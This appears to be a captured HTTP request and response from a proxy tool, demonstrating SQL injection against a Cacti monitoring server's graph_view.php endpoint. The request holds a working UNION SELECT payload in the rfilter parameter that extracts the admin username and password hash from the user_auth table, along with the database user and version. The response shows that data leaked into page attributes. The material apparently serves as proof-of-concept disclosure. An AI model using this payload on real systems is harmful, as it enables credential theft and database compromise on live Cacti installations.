 Request
Pretty Raw Hex Chinese
\n
1 GET /graph_view.php?action=tree_content&node=1-1-tree_anchor&rfilter=
a"%20OR%20""="(("))%20UNION%20SELECT%201,2,(select%20concat(id,0x23,username,0x23,password)%20from%20user_auth%20limit%201),4,5,6,(select%20u
ser()),(select%20version()),9,10%23%20--%20- HTTP/1.1
2 Host: localhost:8080
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9
10
Response
Pretty Raw Hex Render Chinese
\n
654 </div>
655 </div>
656 <div id='graph_view_tree_content2' class='cactiTable' style='width:100%;text-align:center;'>
<table id='graph_view_tree_content2_child' class='cactiTable' style='padding:3px;'>
<tr class='tableHeader'>
<td style='width:390px;' colspan='2' class='graphSubHeaderColumn textHeaderDark'>
<strong>
Tree:
</strong>
Default Tree
</td>
</tr>
<script type='text/javascript'>
657 var refreshMSeconds = 300000;
658 var graph_start = 1743178816;
659 var graph_end = 1743265216;
660 </script>
661 <tr class='tableRowGraph'>
<td style='width:50%;'>
662 <div>
663 <table style='text-align:center;margin:auto;'>
664 <tr>
665 <td>
666 <div class='graphWrapper' style='width:100%;' id='
wrapper_1#admin#$2y$10$oPk3BGNCVMikM9E4qa444uQ8m61cMJz6UjMJq25bFZXfyA3S441a6' graph_width='root@172.19.0.3'
graph_height='5.7.41' title_font_size='10'>
</div>
667 </td>
668 </tr>
669 </table>
670 <div>
671 </td>
672 <td style='text-align:center;width:50%;'>
</td>
</tr>
</table>
</div>
<div class='break'>
</div>
<div class='navBarNavigation'>
673 <div class='navBarNavigationNone'>